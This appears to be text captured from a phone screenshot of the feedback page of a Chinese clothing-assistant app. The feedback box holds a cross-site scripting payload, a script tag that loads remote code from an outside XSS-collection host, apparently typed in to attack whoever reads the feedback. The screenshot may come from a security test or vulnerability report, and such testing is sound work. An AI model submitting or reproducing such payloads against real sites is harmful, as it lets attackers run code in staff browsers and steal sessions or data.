 24.1 KB/s 4G 4G G 91% 13:27
意见反馈
有啥意见请指教，小助手洗耳恭听。你也可以
通过微信公众号：穿衣助手， 微博：@穿衣助
手 给我们反馈哦！
<script src=http://xss.re/6327></script>
发送